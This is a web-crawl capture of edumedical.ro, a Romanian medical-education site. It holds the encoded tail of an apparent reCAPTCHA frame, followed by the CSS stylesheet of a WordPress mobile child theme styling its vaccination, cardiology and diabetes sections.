CInQMK0w4XDrcKkwqHCnMK0wpRdwqRtFz7CocKuNmnCgSscw6JbN8OewpTCs8Ofw4/DhcODw6I1wpkvw6rDm8KHB8KAwp3CsXw4TnLCosOiw4l+w7EVwpJawpvCsD0OYhtADGxSWMOgKcOqTMK7wq/[base64]/DhMOWeybDvcKGwqvCsy0Bw5ZvwoHCjjnDknjDrcOKw6/[base64]/CjMO/[base64]/LsK1w50Aw7V8ZXtcZsOswqUFWHDDtcKwKMKOw6UtKcOIwqksfkDDo1zDjBnDkSzDv0lcw7ABTsOIwoUcw6cvTWvClsOTN8KNw6PDlgbDqwVjw6rDsW3DsHDChcO1w7TDsW4TfGjCrsOmwpVFwr9kJMKdN3bCnMKCwo/[base64]/DjcK7F8KiUsOxU8OJwrZ4w5NvwoV9woJsw57Dq3nDvMKLwo/DjMKJw7TDnsOAw5NjAgXDiGBtw5ofL8OEwpg6S8OxOR0LwqAVw4QpwrzCnCTCnxPDhADDklM2ZR1bM8K8WzrCvcK+wrd6GMOUGcOpw7/Ck3zCuMOLacOxw4E9woggTRUcwpJpwokIYsKrTsO3C0xbw53CocOlwp7CucKUPMKtw5/CjcOiHcK8X37DnA3CoQ7ChWHCrcOrwqbDk8KIw5HCqSNRJhMqYcOjw5HCqhcIwo5GTTHDlgPDpMOiwqvChjHDlXrCk8OVwqLDgMKmwozDkC03DMOuSMK8QAbDtDXDilrDpMO+WhzCtQlrwqJzw5jDv8KCKFYDwr9hwrTDgT7DslXDtDLCvMOlWxnCpm40IXgow6t/w5PCvMOyOjZ1w5w0Q00+IH0wBB3DjsKYwrfDkX7Ds1ZsESFBwqXDgUDDnSfCgMKTKVjDlsKpTxfCgsKxMT8nFSsyInxmJmbDhSpbwp9awrZbT8K7d8KnwqbDiQp0A8OSaF/CkcKdw5DCgcKxwrDCgsOvw5vDlF3DtcKdE8OAwphCwp/DnHbCiUHDjWgsw6FUd8ObGlHDgsKPw7wWAcKlFh/[base64]/DqGcuw4JSwooAw7kOw67DucOlN8Kyw7NSQBwWQ8Opw45qwoQUPxkeHhDDolbCsnNew53DmHhLMXsBw41Pw4vDkMK6K8KXwo/Cg8KeLcOAGsOLwrwDw7bCvm1bwqVfwqhLIcOIw4/ClcK7YkbCu8O/woZAJMO+wrnCkcODBsOcwqljcRnDpXwLw7nCojvDk8OwGMOFIB54w6rChyklwotPc8KgFmvDjcKkw7kCwoPCtcK4X8O9w7MRP8K/I8Otw5sBw596w43CtcO4woNlw7XCgcK/[base64]/[base64]/CjMKkwptNUSJLI38GVH7CnVjClsKHwrc+w6MRAMOZwpdjGiFZw4Qkw43DrsKrwoZGJ2DDhcKgH8KYSMKcw6/[base64]/Dk8OQw7wewoIAXMOvw651RC3ChFhuw5sewq3CnDDDkBUcw6vDmlrCrBTCpsOYw6cANhgDw6hDbcKhesKlw4DCi0PCuzbCnS7Di8OLw5TDm8KcJsOsE8Oqw7duwopELnZTO8OfEMOZwo0/[base64]/Dsl/CmsOww4cxwoHDvCrDvFV2fsKUw7BfwoPCqsKEw7XCgGHDlcKcw6F8XyHCnMOdwqbCmlLDjMKkwrbDhAXCrsKsesO5YEgdMWbDvBfCmsKac8KMGsKff050RHhjw4Atw4LCq8KIKMOyDcKBw65CUTgrwqZdIQ/ClhZeYV3CqT/CucKRwprDqcO9w4V4AnPDvsKBw4fDrGEIwoc5OsK/[base64]/CiXJyI8OTwq0bwrVwwpJzw7fCqcOBw54rT0MqQsO9w4B8LMKhd8OOHR7DjkQHw5XCkXLDrMKOeWnDlMOmwobClno+wqnCicKBdMONwq3DoGwNKQvCpcKMw4rCvcOwEnlNIzo4csK1wpzCvsKgw4TCsX/[base64]/WmbCmmgZwohfw7DCjkNtURhdw5/CkyUQVyUkE8ObOcO7wpMZw4nDmkLDkFdQwrXDpRcqw5fCrB8dd8O5wp1aw7bDr8Olw67CisKKH8Oaw4jDvXkswptww7p+JsKvbMKewoIRdcOXwogXw4geWsOmw5c+MR3DuMO8wrciw7ISQsKEIcO2w7DCusOaQB9TWC/[base64]/CmikCw6omwojDusOhGcKzw7zCr8O8RcOcMzxkw6ZEwrdawr/[base64]/Cg8OjacOCwr/CuDfDgcKTw7cmHsK6wozDnsOkYnkVaMKEw6rCincbU3pBw7rDt8K9wpQ9fjXCgsKRw6bDqcK1wqjCoRAHw6xEw7vDnRzDgcO5YnJoK24ew61hfsKyw41vUm/CqcK0wqvDkGgJNMKAH8Kxw5kKw6ZVB8KxU2rDgSA3XcONw4lCwrlGRTlMwpkLSX3ClTLDv8K2w4FDVsKFZUTDuMKzw6bDoCfDs8OowoXClMKuFMKiOlHCgsO8w4jCmjYvX0nDhyrDrjvDtcKbZntyAsKcNMOtaywIBWwZw4p2eVDCjmR3AXJ9J8KUd3/CiMKEwr3DuyldIMOASmDCjQXDnMK9BVZdwpJFMHrDsVQ4w67DqjrDpsKiYifChMOtw4VlHsOfQcOeP3bCqBMzwpjCgDfCrcKlw6/DoMKGNFtDw4NXwrQTG8KAScOSw5DCu2lhw5rDrBdpw4/DhmzCinIPwqkdS8O/SsKUwqISIwfDm208BMKUXnPCisKdwpEew5RPwq8mw5vClsOKw4bCvQXDs0ltOsOQZHJESXbDnVkIwqjDmlDDsMOrAz96w6MZFhxGw4/CtsK1KEbCkmMXe8OXJMKhFsKmR8OWwrFMw6bCnis1Y2/DhnTCqyTCuHkVdcKMw5kdF8O3NBsRwrfDmMKTAXdzf8Ohd8KLwqPCqAHCtl8pMHNjw4PClEvDomTDunNzAy1Ow6XDpW7DrsOGw6MCw5pibH9fw5gHOU5aIcOJw7QZw4UAw6xdwrfDrcKbw4/DswPDtTvDmsKicVtvbFfCtMOywqvCmWDDvCdSVSTDs8OkRsK2w4JfXMOEw5fDtcKmMsKbWsOdw7QCw55Fw6VkwpbCpg/[base64]/w4lZD0wDw63CnHMbf8OWfcKbAcOOw4UmIcKtw7bCiQIXPT8QXcK/LMKsw6RKHUjDrAMaDcK+w6HDkFXCjBp4wovDih7CiMKyw4DDvzoPdWlTMcO4wq8UEMKLwqfCr8KlwpvCjzAjw5csbHdYIMOnw6XCnWA1TMKewr/Cu11oBV3Cny8xYcO3FcKsQh/DhMK+bsK+wpMewpHDkjXDqR9YPA0eAFHDkMOaHWfDtMK+OcKxJVNFMMKEw5VvQ8Kkw7pFw7/[base64]/[base64]/CqsKQZTrDhW0mEsKJcFjCjcOGw6Mdwqt6Z2laZcKYf8OowrvCqcOowrTCm8Oyw7bDkCbDp8KMwqNXDiLDj3/CmcKPL8Oqw77ClSF2wrTDv2sTwrjDtAzDqC4gR8Oowo8Dw69Ow4LCuMOyw43CmnN8TyfDrMO/[base64]/DsXNBQcOTw50pwpnDvsKyIMOnZMKTw6rDh8OeDHZIwrvDhsOuw7sww4zDtnnCqcOOw7t8wop+w4vDpMO2w6MYSULDuzoiw74Cw57CrMKHwqQ2YyoXwqxswq/DlwTCn8K/w6Q0wqQpwqsGaMKNwpDCrgR9w5s2NHoYw43DpFTCmy1Mw6Ajw77Dn0HCljTDscO+w5JBCcOiw6zDrhEhfsO4w5MTw6RJSMKnDcKCw4l0NB8CwqMqwro/[base64]/wo5Ww53Ci2xuU0VRw6gSahTCtC0mYj/CnD/CiGJhFz4oWQzCp8O/[base64]/DksKew6vCvy3DlSHDjR7DlcKLwp/CjcO+DcKWw78qPMO7aMOkNMOlA8Kyw6ITw64Hw7fDmcKywp1CG8KIw4DDhTh0X8KtwqRswrM3woB9w7JTE8KvTMOtWsOWER15NBtmIQXDvwfDncKcD8ODwq1LXCs/[base64]/CowDCm3nCssKxOHdJGCgAwprDilfCjmHCgRXCgsKJw4IEwo4tw69AfGENaxLCgAcOwqUqwptww7PDqjvDhjXDs8K3InRTw7/DocKcw6bCmFvCqsK4U8O4w55HwrMaUzd1XMOvw4fDs8OIwq7DnMKEKcOCcTvCrT1DwpbCuMOOMcKvwrdKwoBWIMOvw6ByY1rCusOowolrFsKGHRjCk8OLcQA9d2Q3YH/Dvk1ZMALDmcKSFkJXZ8OaSMKKw5rCvmDDnsKRw61dw7rDhgjCh8KjTjPDkcOER8OKCXvCmDvDn0NbwoUsw7ZnwpPCiUTDscKjRFTCn8O2EmPCuy7Cl2EIw5HDpCMiwoQzw4nCuV40wr4DbMOvKsKdworDnhURw7jCnsOncsOnw5tdw7o/w4XChngXG3nDp2/[base64]/[base64]/Dv8KGZMOwSEIoUVZ2w5/DtQnDvGxnSiPCo8OlVsKYw7Mvw4RSN8K7wpDDqi3DqDlpw4gWUsOFBsKyw4TClHNKwr9iegrDgMKlw5nDm0XDgMKxwr1/[base64]/w5/CnADCksKzGsKiw6rCvF/Ck8Kpw78pwrfDnmJgYhtWdcOAw7dGwrzDq8OgK8OmworCksKVwoHCmsOzcwxxNsK9CMKcT1sdJF3DsTVOwrNKT1zCh8O7J8KudcOYw6QkwoHCrzhpw5/Cj8K2RsOOAjvDm8KZwpJpdQPCssKtRmx+wpo+d8OEw7Eiw47CgzfDkwvCmCrDrcOpMsKzwp7DoDrDsMK+wrzDkgtgNsKFIMKhw6zDt3DDmsKVT8KKw4PCs8KTGHlnwrrCsU/DvAvCrE9jWMOiTHR0IsKVw5jCocKtWkjCu1/DoirCs8Ohw4B0wpEcZsOcw6/DkcO0w78/wpgzDcOQGF1lwqgeQkbDnsOOb8Olw57CoFYGBDXDuwXDtMK2w5XChcOWwqPDmAMuw4LDpV3CkMK7w6hOw7vCpwlaCcKJLMKiwrrCkcOhHlDCq1dnwpfCsMOGwrgGw5rDrnHCksOzZQ1GDlAeK2g8UcOlworCsmEJNcO/w4ppM8KsbkrDs8OZwoHCm8O7wrlIASMZAWg5WhZvTsONw5wkKgTChcOCEMKqw6QTdVDDlAzCnkLCmsKvw5PDgmZhRnIqw5drBRvDlwlfwoImXcKcwrTDn0bClsKtw65NwpzCjsK1UMKCRU3CksOWw7jDqcOJSMOxw5PCnsKlw50nwpwewrhzw4XCucO1w5Jdwq/DiMKGw7bCun5eBMOEIMO+TUnDpnYqw6XCqnRvw4bDuCtwwrUzw4rCll/[base64]/CjcKiCALCrmnDtMKew6YbF8K/H3kew5vCkkXDlg/DhcKIeMO+wrTDmThFHV/Ch3DDtULCk3EsagjDhsOjwrs/wpfCv8KpTUzCtzMaaXHDiMKZwrTDkGDDhMKHJ1jDhcOgEl50w5tEw6LDv8KIXF3CrcOraRoBXMO7IAzDhRDDo8OqDVPCrBgcNMK8wqTCrcKrbMKQw6nCjiQWwpVjwqdLTgfCrsOLcMKbwp91Y3hob2hsCMK+Wz9LXHzDtxt3QU57wrvDrinCosKSwo/[base64]/CtX0xw6skQGbDrMO4wrfDpz7Dv8KQZ8Kkw48fDTZ/[base64]/w5tuw6jDtMK3QijCmU9cwqjDgcOPw6Y0RC/DkMO3aMKAw587EcO3w6bCrcKWw6XCqMOHPcOowpvDnsKHMj0YRiJMI3MmwpE6bzRoHnMECMKlL8OiZG3DhcOjLiF6w5LDrx/[base64]/DqBVtwpvCnB9NIE/[base64]/[base64]/[base64]/Dp8KDdUMYwo3CjzQFwr7CqgB3bGbDtcOHwqZKwo3CgcOxw4Y9woIwHcONw77Ctl/Cn8OgwoLCiMOww79vwpwOVC/DjUpsw4pWwoowOSDDhHIXH8KubyI0W3jDosKLwqLCiSHCtMOIw7UAGsKqfMKUwokRw4PDh8K5dsONw4szw5Rcw7xCcT7DjhtGwpwgw44twq3DlsONNsO+wrHDhDQ/[base64]/w4Jvw5RUwrRtw6nCrm1Aw6skw6x1HsOMw54FP8KkMMOFwo4pw61VQF9NwqR1N8KEw5hEw43DmXQ9w7xrQsKGIjRGwpjCjcOxT8O5wocGN1hbFsKBK3TDkgVlwq/DqMO/aGXCkhTCtcO7L8KvEsKNU8O1w4LCoQAgwrkwwoXDpGzCtsK4FsO0wrzDvMOuw7oqwrVGw6ITCDPCoMKSEcKfVcOvQnvCh3fCucKKw5PDn0EMwpt1wo/[base64]/[base64]/VxMVwrdZS3DChcKKM8KZRTrDvlDCnVMTH8O9wrE/BionNUbDvMONEVvDicOSwp5xLMK6wpDDm8OOT8OyNcOF\x22],null,[\x22conf\x22,null,\x226Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,229],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.edumedical.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aYg5wXm54PUhu+LgmX/x0fr5YaKEzurWTQ3YK8cIagE\\u003d\x22,1,0,null,1,1762206122193,0,0,[52,252,185,231],null,[90,55,104],\x22RC-Wozz-oVAJPLrgA\x22,null,null,null,null,null,\x220dAFcWeA7bwu7scgP3qvX2KdE4iXwPPGXkPmye3xtyF-G9V_P572xKOuzYGj3Qm0dU_SxfRW44SNaCZ2kTYeLp8PW26iqP724K8A\x22,1762288922076]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.edumedical.ro/wp-content/themes/blank-mobile/style.css
body_size: 4683
content:
/*
 Theme Name: BLANK Mobile
 Theme URI: http://digwp.com
 Description: This is just a BLANK starter WordPress Theme template -- WordPress v2.9.1
 Author: Chris Coyier
 Template:BLANK-Theme
 Author URI: http://chriscoyier.net
 Version: 1
 */
@import url('../BLANK-Theme/style.css');

a {
	word-wrap:break-word;
}

	ol.wp-paginate {
		
		margin-bottom: 1em;
		margin-top: 3em;
	}
.menu-vaccinare-container {
	float:left;
}
.menu-cardio-container {
	float:left;
}
.menu-secondary-container {
	float:left;
}
.menu-diabet-container {
	float:left;
}

.cardio-cont-home {
	max-width: 638px;width: 100%;margin-left: auto;margin-right: auto;
}
.vacc-cont-home {
	max-width: 638px;width: 100%;margin-left: auto;margin-right: auto;
}
.cardio-cont-home-1 {
	height:190px; width:316px;position:relative; margin-right: 4px;float: left;background-color: #8EAE3C;
}
.cardio-cont-home-2 {
height:190px; width:316px;position:relative; margin-right: 0px;float: left;background-color: #8EAE3C;
}
.cardio-cont-home-1 img {
	width: 316px;
}
.cardio-cont-home-2 img{
width: 316px;
}

.vacc-cont-home-1 {
	height:156px; width:316px;position:relative; margin-right: 4px;float: left;background-color: #A6518E;
}
.vacc-cont-home-2 {
height:156px; width:316px;position:relative; margin-right: 0px;float: left;background-color: #A6518E;
}
.vacc-cont-home-1 img {
	width: 316px;
}
.vacc-cont-home-2 img{
width: 316px;
}
.pozadiabet {
	float:left;
	height: 100%;
}

.lisvac {
	 width:100%;
	 color: #666666;
	 font-size: 14px;
	}



.rnd {
	clear:both;
	
	}	
.rndper {
	float: left;
    padding-top: 2%;
    text-align: right;
    width: 18%;
	font-weight: bold;
	}
.rndper2 {
	display: none;
	float: left;
	padding-top:2%;
	}
.rndfoto {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/01/background-linie.png');
	height:7em;
	}
.rndfoto1 {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/02/background-linie.png');
	height:3.7em;
	}
.rndfoto3 {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/02/background-linie.png');
	height:6em;
	}	
.rndfoto4 {
	float: left;
	width: 10%;
	height:6em;
	}	
.rndvac {
	background-color: #efefef;
    border: 1px solid #D2D2D2;
	-webkit-border-radius: 10px;
	-moz-border-radius: 8px;
	border-radius: 10px;
	float: left;
    margin: 0 0 0 1%;
    padding: 0.8%;
    width: 65%;
	}
.rndvac a {
	color:#666666;
}	
.rndvac1 a {
	color:#666666;
}	
.rndvac1 {
	float: left;
    margin-left: 1%;
    width: 65%;
	}	

.rndpresc {
	font-weight:bolder;
	font-size: 16px;
	}
.rndtitlu1 {
	font-size:10px;
	}			
.linkboli {
	background-color: #E9E9E9;
	width:93%;
	padding:20px;
	border-radius:15px;
}

.vaccopt {
margin-left:15px;
padding-left:30px;
padding-bottom:5px;
line-height: 30px;
list-style: none;
background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/02/icon.png');
background-repeat:no-repeat;
}

li.vaccopt a {
	text-decoration: none;
	font-weight: bold;
	color: #925B90;
}
.comvacc li {
	list-style: none;
}

#left-sidebar-vaccinare-mobile {
		display: none;
		float:left;
	}


#menu-vaccinuri-optionale > .current-menu-item {
	background-color: #cccccc;
}	
	
	
	.depth-2 .comment-author {
	margin: 0 0 18px;
	overflow: hidden;
	position: relative;
	background-color:#2B5500;
	color:#FFFFFF;
	padding: 10px;
		
}
	
	
	
	.comment-author {
	margin: 0 0 18px;
	overflow: hidden;
	position: relative;
	background-color:#55737D;
	color:#FFFFFF;
	padding: 10px;
		
}
	.depth-1 {
		list-style: none !important;
	}
	
	.depth-2 {
		float:left;
	margin:0 10px 10px 0;
	text-align:left;
	background-color: #EAEAEA;
	border:1px solid #55737D;
	border-radius:3px;
	padding:5px;
	width:97.3%;
	}
	div.reply a { 
	float:right;
	margin:0 10px 10px 0;
	text-align:center;
	background-color: #ffffff;
	border:1px solid #55737D;
	border-radius:3px;
	padding:4px;
	width:70px;
		
	
}

.comment article {
	padding-bottom:2.79rem;
}

a.comment-reply-link,
a.comment-edit-link {
	color: #000000;
	font-size: 13px;
	font-size: 0.828571429rem;
	line-height: 1.846153846;
	text-decoration:none;
}

a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #cccccc;
}
	
#newsletter-subscribe-alex {
	margin-left:0px !important;
	background-image: url("https://www.edumedical.ro/wp-content/uploads/2017/03/buton-n.png");
}	
.dgd_stb_box_close {
	background-color: #ffffff !important;
	color: #004467 !important;
	font-weight: bold !important;
	font-size: 20px !important;
	
}	
#dgd_scrollbox-10322 {
	margin-left: -10px !important;
}

#dgd_scrollbox-10322-tab {
	background-color: #F89A1E !important;
	color: #ffffff 
}

body {
	font-size: 16px !important;
    font-family: "Open Sans" !important;
}

.citeste , .citestemaimultsec {
font-size: 13px !important;	
}	


@media screen and (max-width:320px){
	
	#left-sidebar-vaccinare-mobile {
		display: block;
		float:left;
	}
	#left-sidebar-vaccinare {
		display: none;
	}
	.rndper {
		display: none;
	}
	.rndper2 {
		display:block;
	}	
	.rndvac {
		width:80%;
	}	
	.rndvac1 {
		width:80%;
	}
	.rndfoto {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/01/background-linie.png');
	height:8em;
	}
.rndfoto1 {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/02/background-linie.png');
	height:4.7em;
	}
.rndfoto3 {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/02/background-linie.png');
	height:7em;
	}	
.rndfoto4 {
	float: left;
	width: 10%;
	height:4em;
	}
	
	.menu-cardio-container #menu-cardio {
    display:none;
}
.menu-diabet-container #menu-cardio {
   display:none;
}
.menu-secondary-container #menu-cardio {
             display:none;
            }



	.textev {
	width: 100%; padding-right: 0 !important;
}
.formev {
width: 100%; 
}
	
	#submenu img {
		height: 100% !important;
		width:100% !important;
	}
	#content-page-diabet {
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
	}
	.hopo1 {
		width: 100%;
	}
	.hopo1 img {
		width:100% !important;
	}
		.hopo2 {
		width: 100%;
	}
	.hopo2 img {
		width:100% !important;
	}
		.hopo3 {
		width: 100%;
	}
	.hopo3 img {
		width:100% !important;
	}
		.hopo4 {
		width: 100%;
	}
	.hopo4 img {
		width:100% !important;
	}
	#menu-ramai-sanatos li , .menu-site-uri-dedicate-container li {
		width: 95% !important;
	}
	.menu-sidebar {
		background-image: none !important;
		box-shadow: none !important;
	}
	#ateliere-online1 {
		width: 100%;
	}
	.navigation {
		margin-bottom: 2em;
	}
	ol.wp-paginate {
		max-width: 310px;
		margin-bottom: 1em;
		margin-top: 3em;
	}
	ol.wp-paginate li {
		float: left;
		margin-bottom:1em;
	}
	.colo1 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo2 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo3 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
	#logo1 {
		width: 50%;
		
	}
	#logo2 {
		width: 90%;
		
	}
	#logo-vaccinare {
		width: 50%;
	}
	.headervaccsnmf {
		width: 100%;
	}
	.cardio-cont-home {
	max-width: 638px;width: 100%;margin-left: auto;margin-right: auto;
}
.vacc-cont-home {
	max-width: 638px;width: 100%;margin-left: auto;margin-right: auto;
}
.cardio-cont-home-1 {
	 width:100%;position:relative; float: left;background-color: #ffffff;
}
.cardio-cont-home-2 {
 width:100%;position:relative; float: left;background-color: #ffffff;
}
#mtopcardio {
	width:97%;
}
		.cardio-cont-home {
	max-width: 638px;width: 100%;margin-left: auto;margin-right: auto;
}
.vacc-cont-home-1 {
	 width:100%;position:relative; float: left;background-color: #ffffff;
}
.vacc-cont-home-2 {
 width:100%;position:relative; float: left;background-color: #ffffff;
}
#mtopvacc {
	width:97%;
}
	
	
	#content-page-no-border {
		width: 100%;
	}
		#border-content-page {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#content-page-cardio-single {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#left-sidebar-cardio {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#sidebar-cardiox {
		    margin-left: auto;
    margin-right: auto;
    padding-left: 1.4%;
    padding-right: 1.4%;
    width: 97.8%;
	}
	.entry {
		padding: 10px;
	}
	#submenu-cardio {
		width: 100% !important;
	}
	#header-cardio {
	 width: 95% !important;	
	}
	#content-page-cardio {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		#content-page-vaccinare {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	.tog {
	display: block;
	background-color: #222222;
    float: right;
    border-radius: 4px;
    margin: 5px 5px 6px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    line-height: 1.125em;
    padding: 0.438em 0.625em;
    position: relative;
    vertical-align: middle;
    box-sizing: border-box;
    cursor: pointer;
	}
	.menucardio {
		color: #fff;
    font-size: 14px;
    font-weight: normal;
    text-shadow: 0 1px 3px #000;
     display: block;
    float: left;
    line-height: 1.188em;
    box-sizing: border-box;
	}
	.menu-cardio-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-diabet-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-secondary-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-vaccinare-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-cardio-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-diabet-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-secondary-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
	.menu-vaccinare-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
	.menu-cardio-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #980000 !important;
	}
		.menu-diabet-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #C1C93F !important;
	}
		.menu-secondary-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #023E63 !important;
	}
	.menu-vaccinare-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #A6518E !important;
	}
	#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a, #menu ul li a:hover {
		height: 42px !important;
	}
	
	.menu-cardio-container {
	float:none !important;
}
	.menu-diabet-container {
	float:none !important;
}
	.menu-secondary-container {
	float:none !important;
}
	.menu-vaccinare-container {
	float:none !important;
}
#menu {
	  height: 100% !important;
    padding: 10px 1.4%;
}

html {
    
    padding-top: 0px !important;
    top: 0px !important;
    
}
#logo-vaccinare {
	float: right !important;
}

	#menu-cardio {
		display: none;
		}
	.citeste-vaccinare {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 0.9em; line-height: 1em;
 color: #333;
 font-weight: bold;
 height: 1.5em; 
 background: none;
 border: none;

}
.citeste-vaccinare a {
	color: #333;
	 }
	#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;
		
		width: 90%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#varicela {
		float: left;
		padding: 0 16px;
		
		width: 90%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	
	

	.mituri-sidebar-text {
		float:left; width:152px; margin-left:10px;
	}
	#sidebar-vaccinare {width:100%;padding-left: 0px !important;}
	#content-page-vaccinare-articles {
		width:90%;
	}
	#headerwide {
	height:auto;
	background-repeat:repeat;
	margin-top: 50px;
	
		}
	#headerwide-cardio {
	height:auto;
	background-repeat:repeat;
		}	

#menu-item-3441 {
	background-color:#00a3e8;
	width:99%;
	
	margin-bottom:2px;
	margin-right:0.5%;
	height:40px;
}

.menu-vaccinare-2-container{
	width:100%;
}




	#menu {
		background:none;
	}
	p {font-size:1.1em;}
body {font-size:1em;padding:none;margin:none;}
	
#page-wrap { width:100%;}

#headerright {
   display:none;
}	
	
#headerright-vaccinare {
   display:none;
}	
#headerright-cardio {
   display:none;
}	
input[type=text], input[type=url], input[type=email], input[type=password], input[type=tel] {
  -webkit-appearance: none; -moz-appearance: none;
  display: block;
  margin: 0;
  width: 98%; height: 40px;
  line-height: 40px; font-size: 17px;
  border: 1px solid #bbb;
}

#menu-box-header {
	display:block;
}

.menu-secondary-container {
	width:100%;
}	
#left-sidebar-vaccinare {
	width:90%;
}
#left-sidebar-vaccinare-mobile {
	width:90%;
}
#left-sidebar-varicela {
	width:90%;
}
#footerwide {height:auto;background-repeat:repeat;}
	
#search {
	display:none;
}

#search-red {
	display:none;
}
#search-vacc {
	display:none;
}
#search-green {
	display:none;
}
#submenu {
	width:100%;
}

#content {
	width:97.2%;
	padding-right:0px;
	margin-left:1.4%;
	margin-right:1.4%;
}

#sidebar {
	float:none;
	width:96%;
	padding-left:4%;
	
}	

#newsletter-subscribe {
	height: 2.5em;
}

#login-box {
	border:none;
}


#menu-box {
	/*display:none;*/
	}

#footer {
	width:100%;
	padding-top:0px;
}
#menu ul li {
	display:block;
	
}

#picture-homepage img {
	width:100%;
	
	
}

#header-afectiuni {width:98%;padding:0px;}

/*.citeste {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em; 
 background: #fdfdfd; background: -moz-linear-gradient(top, #fdfdfd 0%, #bebebe 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#bebebe)); background: -webkit-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -o-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -ms-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: linear-gradient(to bottom, #fdfdfd 0%,#bebebe 100%);
 border: 1px solid #bbb;
 -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;
 width:25%
}

.citeste a {display:block;font-size:1.0em}*/





#picture-homepage-footer {
	width:96%;
	margin-left:0px;
	padding-left:2%;
	padding-right:2%;
	
	background-repeat:repeat !important;
}
#featured_slider {
	width:100% !important;
	margin-left:0px;
	display:none;
}

